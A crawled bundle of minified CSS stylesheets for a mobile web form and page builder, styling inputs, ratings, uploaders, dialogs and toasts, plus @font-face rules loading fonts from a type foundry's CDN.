.view-body{text-align:left;margin-top:16px;margin-bottom:24px;font-size:14px;line-height:20px;color:#999;overflow-x:auto;max-height:189px}.r-alert .r-formview-dialog .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.r-alert .r-formview-dialog .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row .content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row:not(:last-of-type){margin-bottom:6px}.r-alert .r-formview-dialog .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.r-alert .r-formview-dialog .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.r-alert .r-formview-dialog .view-body .star-list li svg{width:.16rem;height:.16rem}.r-alert .r-formview-dialog .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.r-alert .r-formview-dialog .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.r-alert .r-formview-dialog .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.r-alert .r-formview-dialog .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-footer .tips{display:block;font-size:14px;color:#999;padding-top:6px;margin-bottom:10px}.r-alert .r-formview-dialog .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}
.form-viewer-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-viewer-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-viewer-inlne-page-container .view-body{width:2.2613rem;height:2.048rem;text-align:left;font-size:14px;line-height:20px;color:#999;overflow-x:auto}.form-viewer-inlne-page-container .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.form-viewer-inlne-page-container .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row .content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row:not(:last-of-type){margin-bottom:6px}.form-viewer-inlne-page-container .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.form-viewer-inlne-page-container .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.form-viewer-inlne-page-container .view-body .star-list li svg{width:.16rem;height:.16rem}.form-viewer-inlne-page-container .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.form-viewer-inlne-page-container .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.form-viewer-inlne-page-container .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.form-viewer-inlne-page-container .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}.form-viewer-inlne-page-container .tips{display:block;font-size:14px;color:#999;padding-top:20px;margin-bottom:10px;text-align:center}.form-inline-page-container .content-box{position:absolute}.form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.form-item-wrapper{position:relative;height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.form-item-wrapper .form-label{word-break:break-all}.form-item-wrapper .form-label .text-group-container{width:100%}.form-item-wrapper .form-label .text{height:auto!important}.form-item-wrapper .form-label.required .text:before{content:"* ";height:100%;display:contents;margin-right:3px;color:red}.form-item-wrapper .form-control{-webkit-box-flex:1;-webkit-flex:1;flex:1}
.cmp.cmp-picture-in-picture .picture-in-picture-container{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper{position:absolute;width:100%;height:100%;visibility:hidden;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper.active{visibility:visible}.cmp.cmp-picture-in-picture .picture-in-picture-container .cmp.cmp-btn.play-btn-container img{pointer-events:none}
.cmp.progress-bar .group{width:100%;height:100%}
.cmp.cmp-qrcode .qrcode-component{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-qrcode .qrcode-component .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}
.selection-list{position:relative;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container .bg-image{position:absolute}.selection-list .selection-list-wrapper{width:100%;height:100%;overflow:hidden}.selection-list .selection-list-wrapper .option{position:absolute;overflow:hidden}.selection-list .switch-selection-list{width:100%;height:100%;position:relative}.selection-list .switch-selection-list .switch-option-container{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:hidden}.selection-list .switch-selection-list .switch-option-container .option-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;top:0}.selection-list .switch-selection-list .switch-option-container .option-list.set-transition{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.selection-list .switch-selection-list .switch-option-container .option-list .option{position:relative;left:0;top:0;width:100%;height:100%}.selection-list .switch-selection-list .switch-arrow-image:active{background:#f0f0f0}.selection-list .click-selection-image img,.selection-list .switch-selection-image img{object-fit:contain}
.display-list{position:relative;width:100%;height:100%;overflow:hidden}.display-list .container-wrapper{display:grid}.display-list .container-wrapper.text-horizontal-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.display-list .container-wrapper.text-horizontal-wrapper .display-list-text-wrapper{-webkit-flex-shrink:0;flex-shrink:0}.display-list .display-list-img-wrapper,.display-list .display-list-text-wrapper,.display-list .display-list-textImg-wrapper{position:relative;overflow:hidden}.display-list .display-list-img-wrapper:last-child,.display-list .display-list-text-wrapper:last-child,.display-list .display-list-textImg-wrapper:last-child{margin-right:0!important}.display-list .display-list-img-wrapper img,.display-list .display-list-text-wrapper img,.display-list .display-list-textImg-wrapper img{object-fit:contain}.display-list .display-list-text-horizontal{display:inline-block;position:unset!important;width:auto!important;-webkit-transform:unset!important;transform:unset!important}.display-list .bg-iamge-container{position:absolute;left:0;top:0;width:100%;height:100%}.display-list .bg-iamge-container .bg-image{position:absolute}.display-list .bg-iamge-container .container-mask{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .old-submit-wrapper{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border-top:none!important;border-right:none!important;border-left:none!important;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;word-break:break-all;font-size:.16rem!important}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-title{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem 25% .1rem .1rem;width:100%}.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view{position:relative;overflow:hidden;height:.98rem;padding:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn{position:relative;width:.5rem;height:.68rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:50% 50%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col:last-child{margin-right:30px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:.5rem;height:.68rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.18rem;font-size:.12rem;line-height:.18rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content{position:relative;width:.5rem;height:.5rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content img{border:1px solid #ececec;width:.5rem;height:.5rem;object-fit:contain;border-radius:2px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:.34rem;left:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.06rem;left:.42rem;width:.14rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area{padding:0 .15rem .15rem;font-size:.12rem;color:#999;text-align:justify}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important;background-color:unset!important}.cmp.cmp-choose .choose-option-list{padding:.15rem;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper-deprecated{position:relative;display:block;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .input-wrapper-deprecated .verify-button{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:.04rem;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .input-wrapper-deprecated .input-inner{width:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:ellipsis}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.loading-app{position:relative;height:calc(100% + 1.5rem);margin:-1.5rem auto 0}.loading-app.loading-app-preview{height:100%;margin:0}.loading-app .text{position:static;bottom:0;left:0;-webkit-transform:none;transform:none;color:transparent;font-size:unset}.loading-app .e-page-bg-image img{display:block}.loading-app .cmp-progressbar .animate-wrapper{overflow:visible}

/*# sourceMappingURL=prepare.3dc58d3515.css.map*/

--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZZYJW/94039451d1fe725c81eb49ad0a111bf7/FZZYJW_4047099171.css
body_size: -123
content:
@font-face {
    font-family:"FZZYJW_4047099171";
    src:url("FZZYJW_4047099171.woff") format("woff"), /* chrome, firefox */
    url("FZZYJW_4047099171.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZZYJW_4047099171.svg#FZZYJW_4047099171") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZZYJW_4047099171";
    src: url("FZZYJW_4047099171.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZY4JW/39d3eb0a9ae98adf11266095b34a8e8d/FZY4JW_2483377759.css
body_size: -20
content:
@font-face {
    font-family:"FZY4JW_2483377759";
    src:url("FZY4JW_2483377759.woff") format("woff"), /* chrome, firefox */
    url("FZY4JW_2483377759.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZY4JW_2483377759.svg#FZY4JW_2483377759") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZY4JW_2483377759";
    src: url("FZY4JW_2483377759.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZZYJW/94039451d1fe725c81eb49ad0a111bf7/FZZYJW_4047099171.css
body_size: 237
content:
@font-face {
    font-family:"FZZYJW_4047099171";
    src:url("FZZYJW_4047099171.woff") format("woff"), /* chrome, firefox */
    url("FZZYJW_4047099171.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZZYJW_4047099171.svg#FZZYJW_4047099171") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZZYJW_4047099171";
    src: url("FZZYJW_4047099171.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZY4JW/39d3eb0a9ae98adf11266095b34a8e8d/FZY4JW_2483377759.css
body_size: -122
content:
@font-face {
    font-family:"FZY4JW_2483377759";
    src:url("FZY4JW_2483377759.woff") format("woff"), /* chrome, firefox */
    url("FZY4JW_2483377759.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZY4JW_2483377759.svg#FZY4JW_2483377759") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZY4JW_2483377759";
    src: url("FZY4JW_2483377759.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/27.4efc1523f9.css
body_size: 899
content:
.rp-gg-dialog{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;width:auto;height:auto}.rp-gg-dialog .alert-content .gg-content,.rp-gg-dialog .g-dialog-content,.rp-gg-dialog .gg-img,.rp-gg-dialog .r-alert-content{border-radius:4px}.rp-gg-dialog .g-dialog-modal{display:none;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content{width:95%;height:auto;margin:0;padding:0;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content .r-alert-content .alert-content{margin:0;padding:0}.rp-gg-dialog .g-dialog-content .gg-content{position:relative;overflow:hidden}.rp-gg-dialog .g-dialog-content .gg-content a{border-radius:4px}.rp-gg-dialog .g-dialog-content .gg-content .gg-img{display:block;width:100%;border-radius:inherit}.rp-gg-dialog .g-dialog-content .gg-content .gg-label{position:absolute;bottom:0;left:0;padding:2px 3px;color:#fff;border:1px solid hsla(0,0%,100%,.3);border-radius:0 8px 0 4px;background-color:rgba(0,0,0,.32);font-size:12px;font-weight:700}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn{position:absolute;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:24px;height:26px;cursor:pointer;-webkit-user-select:none;user-select:none;border:1px solid hsla(0,0%,100%,.3);border-radius:0 4px 0 8px;background-color:rgba(0,0,0,.32)}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn .close-img{display:block;width:10px;height:10px;background-image:url([data-uri])}.rp-gg-dialog.show-mask .g-dialog-modal{display:block}.rp-gg-dialog.full-width .g-dialog-content{width:100%}.rp-gg-dialog.full-width .g-dialog-content .alert-content .gg-content,.rp-gg-dialog.full-width .g-dialog-content .g-dialog-content,.rp-gg-dialog.full-width .g-dialog-content .gg-content>a,.rp-gg-dialog.full-width .g-dialog-content .gg-img,.rp-gg-dialog.full-width .g-dialog-content .r-alert-content{border-radius:0}.rp-gg-dialog.full-width .g-dialog-content .gg-label{border-radius:0 8px 0 0}.rp-gg-dialog.full-width .g-dialog-content .gg-close-btn{border-radius:0 0 0 8px}.rp-gg-dialog.full-height{height:100%}.rp-gg-dialog.position-center{top:50%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rp-gg-dialog.position-bottom{top:unset;bottom:0;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}

/*# sourceMappingURL=27.4efc1523f9.css.map*/

--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/2.4f0a60fe24.css
body_size: 6018
content:
.r-toast-mask{z-index:1;top:0;height:100%;background-color:rgba(0,0,0,.3)}.r-toast-container,.r-toast-mask{position:fixed;right:0;left:0;width:100%}.r-toast-container{z-index:2000;bottom:55%;height:auto}.r-toast{width:100%;height:.5rem;margin:.05rem 0}.r-toast p{overflow:hidden;width:90%;height:100%;margin:0 auto;padding:0 .1rem;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#fff;border-radius:.09rem;background-color:rgba(0,0,0,.7);font-size:.16rem;line-height:.5rem}.r-toast.plugin-toast{display:block;width:-webkit-max-content;width:max-content;max-width:90%;height:auto;margin:auto;padding:.12rem .14rem;background:#000;border-radius:.16rem;opacity:.8}.r-toast.plugin-toast p{width:100%;height:auto;color:#fff;font-weight:400;font-size:.12rem;line-height:1.4;text-align:center}.toast-fade-in{-webkit-animation:toastFadeIn .2s ease;animation:toastFadeIn .2s ease}@-webkit-keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}@keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}
.g-dialog{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:999}.g-dialog-content{position:relative;width:30%;background-color:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;padding:20px;z-index:1}.g-dialog-close{position:absolute;right:14px;top:0;font-weight:200;font-size:24px;text-align:center;color:rgba(0,0,0,.6)}.g-dialog-close:hover{color:rgba(0,0,0,.8)}.g-dialog-header{position:relative;width:100%}.g-dialog-header .title{width:80%}.g-dialog-body,.g-dialog-footer{position:relative;width:100%;padding-top:20px;box-sizing:border-box}.g-dialog-modal{position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.5)}
